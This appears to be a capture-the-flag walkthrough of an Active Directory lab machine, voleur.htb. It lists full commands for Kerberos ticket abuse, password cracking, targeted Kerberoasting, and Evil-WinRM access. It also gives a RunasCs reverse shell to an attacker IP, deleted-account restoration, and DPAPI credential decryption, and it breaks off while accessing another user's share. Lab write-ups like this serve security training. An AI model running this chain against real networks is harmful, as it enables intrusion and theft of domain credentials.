We start by performing a quick port scan with Nmap to see which ports are open.
sudo nmap -sS -p- --min-rate 4500 -n -Pn -vvv 10.10.11.76

Using these ports, we now perform a deeper scan, saving the results to a file called “target”.
nmap -sCV -p445,135,139,53,88,49668,389,2222,3268,58816,5985,58833,58815,58828,3269 -n -Pn 10.10.11.76 -oN target


We add the domain to the /etc/hosts file so we can resolve both the domain and the domain controller name.
To start hacking the machine, we are given some initial credentials.
ryan.naylor : HollowOct31Nyt

When trying to enumerate SMB shares with the credentials ryan.naylor:HollowOct31Nyt, authentication fails. This is not because the credentials are wrong, but because the Active Directory server does not allow direct authentication with username and password, it requires Kerberos. In other words, before interacting with SMB, we need a TGT (Ticket Granting Ticket) that proves our identity to the KDC (Key Distribution Center, the central server that issues authentication tickets in the domain).
To obtain the TGT, we first synchronize the clock with the domain server, since Kerberos is sensitive to time differences.
sudo ntpdate voleur.htb
Since Kali doesn’t sync directly with the domain server using ntpdate, I used faketime to simulate the correct time in the process of generating the ticket.
faketime 'YYYY-MM-DD HH:MM:SS' impacket-getTGT voleur.htb/'ryan.naylor':'HollowOct31Nyt'
Then, I exported the generated file to the KRB5CCNAME environment variable.
export KRB5CCNAME=$PWD/ryan.naylor.ccache
This tells all Kerberos tools (and SMB in our case) to use that ticket instead of attempting to authenticate directly with the password.

You can use klist to verify that the ticket was loaded correctly.
Now, to access the shared resources, instead of smbclient I used impacket-smbclient, as it offers more reliable Kerberos support and allows directly using cached tickets (-k -no-pass).
faketime "$(ntpdate -q voleur.htb | awk '{print $1 " " $2}')" impacket-smbclient -k -no-pass -dc-ip 10.10.11.76 VOLEUR.HTB/ryan.naylor@dc.voleur.htb


We found an Excel file that is password protected, so we cannot open it directly. We use office2john to extract the password hash and save it to a file.
office2john Access_Review.xlsx > hash
Then we use John The Ripper to crack the password.
john -w=/usr/share/wordlists/rockyou.txt hash

Once we know the password, we can access the Excel file.

We obtain the credentials for the users svc_ldap and svc_iis.
svc_ldap : M1XyC9pW7qT5Vn
svc_iss : N5pXyW1VqM7CZ8
At this point, there’s nothing more interesting to explore.
We now choose svc_ldap instead of ryan.naylor for domain mapping with BloodHound, as this user has more extensive read permissions that allow collecting all relationships, ACLs, and possible escalation paths, whereas a normal user like ryan.naylor would have limited access.
faketime "$(ntpdate -q voleur.htb | awk '{print $1 " " $2}')" bloodhound-python -d 'voleur.htb' -u 'svc_ldap' -p 'M1XyC9pW7qT5Vn' -gc 'dc.voleur.htb' -ns 10.10.11.76 -v --zip -c all

We upload the resulting ZIP file to BloodHound and, analyzing the user svc_ldap, we see that they have WriteSPN permissions over the user svc_winrm and belong to the RESTORE_USERS group, which has GenericWrite permissions over lacey.miller. With these permissions, it is possible to perform a Kerberoasting Attack to extract the password hashes of these users.
We create another TGT, this time for the user svc_ldap.
faketime "$(ntpdate -q voleur.htb | awk '{print $1 " " $2}')" impacket-getTGT voleur.htb/'svc_ldap':'M1XyC9pW7qT5Vn'
export KRB5CCNAME=$PWD/svc_ldap.ccache
Then we clone the targetedKerberoast repository and run it. It uses the svc_ldap TGT to request service tickets (SPNs) for which it has permissions. These tickets are encrypted as hashes, which we can then attempt to crack.
git clone https://github.com/ShutdownRepo/targetedKerberoast.git
faketime "$(ntpdate -q voleur.htb | awk '{print $1 " " $2}')" python3 targetedKerberoast.py -v -d 'voleur.htb' -u 'svc_ldap' --dc-host dc.voleur.htb -k

Finally, we use John the Ripper to crack the hashes.
john -w=/usr/share/wordlists/rockyou.txt hashes

We obtain a single password, and after testing which account it belongs to, we realize it is for svc_winrm.
Checking the Excel file, we see that this user has Remote Management permissions, so we can access the machine remotely using Evil-WinRM. To do this, we generate a new TGT, this time for the svc_winrm user.
faketime "$(ntpdate -q voleur.htb | awk '{print $1 " " $2}')" impacket-getTGT voleur.htb/'svc_winrm':'{SVC_WINRM-PASSWORD}'
export KRB5CCNAME=$PWD/svc_winrm.ccache
In this case, we edit /etc/krb5.conf because Evil-WinRM cannot resolve the KDC by domain name, and using the IP directly allows the connection to work correctly.
[libdefaults]
  default_realm = VOLEUR.HTB

[realms]
  VOLEUR.HTB = {
    kdc = 10.10.11.76
    admin_server = 10.10.11.76
  }

[domain_realm]
  .voleur.htb = VOLEUR.HTB
  voleur.htb = VOLEUR.HTB
faketime "$(ntpdate -q voleur.htb | awk '{print $1 " " $2}')" evil-winrm -i dc.voleur.htb -r voleur.htb

We obtain the User Flag, located in the Desktop directory.
As seen earlier, the user svc_ldap belongs to the RESTORE_USERS group, so if we access it, we can restore the user todd.wolfe, identified in the Excel file, whose password was provided: NightT1meP1dg3on14.
The first step is to upload RunasCS, an executable that allows us to run commands as another user.
wget https://github.com/antonioCoco/RunasCs/releases/download/v1.5/RunasCs.zip
unzip RunasCs.zip
We upload it to the target machine via Evil-WinRM using the svc_winrm account.
upload RunasCs.exe

Next, we execute a Reverse Shell to access the machine as svc_ldap.
.\RunasCs.exe svc_ldap M1XyC9pW7qT5Vn powershell.exe -r 10.10.14.79:4444
Once inside, we search for the deleted user.

Get-ADObject -Filter 'isDeleted -eq $true' -IncludeDeletedObjects

We restore it using its ObjectID.
Restore-ADObject -Identity 1c6b1deb-c372-4cbb-87b1-15031de169db
With the todd.wolfe account restored, we can now access its shared resources. Before doing so, we create a TGT for this user so we can authenticate correctly and use their permissions.
faketime "$(ntpdate -q voleur.htb | awk '{print $1 " " $2}')" impacket-getTGT voleur.htb/'todd.wolfe':'NightT1meP1dg3on14'
export KRB5CCNAME=$PWD/todd.wolfe.ccache
faketime "$(ntpdate -q voleur.htb | awk '{print $1 " " $2}')" impacket-smbclient -k -no-pass -dc-ip 10.10.11.76 VOLEUR.HTB/todd.wolfe@dc.voleur.htb

Accessing the system as todd.wolfe, we can explore their AppData/Roaming/Microsoft directory, which contains critical folders like Credentials, Crypto, and Vault. These folders store sensitive information protected by DPAPI (Data Protection API), used by Windows to encrypt passwords, keys, and user certificates.
Since we are already authenticated as the user, we can extract these files and decrypt them locally without attacking other account hashes. This exploits the known DPAPI Weakness / Credential Store Exposure, allowing us to retrieve the current user’s encrypted secrets.

Sensitive file extraction:
- Master Key: contains the key to decrypt all of the user’s secrets.
get /Second-Line Support/Archived Users/todd.wolfe/AppData/Roaming/Microsoft/Protect/S-1-5-21-3927696377-1337352550-2781715495-1110/08949382-134f-4c63-b93c-ce52efc0aa88
- Credentials: stores an encrypted password that can be recovered using the Master Key.
get /Second-Line Support/Archived Users/todd.wolfe/AppData/Roaming/Microsoft/Credentials/772275FAD58525253490A9B0039791D3

After downloading the sensitive files, we use impacket-dpapi to decrypt them. First, using the Master Key file, the user’s SID, and their password, we obtain the Master Key hash, representing the key protecting all user secrets. This hash is then used to decrypt any file protected by DPAPI.
impacket-dpapi masterkey \
    -file 08949382-134f-4c63-b93c-ce52efc0aa88 \
    -sid S-1-5-21-3927696377-1337352550-2781715495-1110 \
    -password NightT1meP1dg3on14
With this hash, we can decrypt files inside Credentials, which may contain passwords or other encrypted secrets stored by the user.
impacket-dpapi credential \
    -file 772275FAD58525253490A9B0039791D3 \
    -key 0xd2832547d1d5e0a01...

It contains the password for the user jeremy.combs.

The user jeremy.combs belongs to the THIRD-LINE TECHNICIANS group, allowing us to access the group’s shared resources and review stored information, after first creating the TGT for this user.
faketime "$(ntpdate -q voleur.htb | awk '{print $1 " " $2}')" impacket-smbclient -k -no-pass -dc-ip 10.10.11.76 VOLEUR.HTB/jeremy.combs@dc.voleur.htb
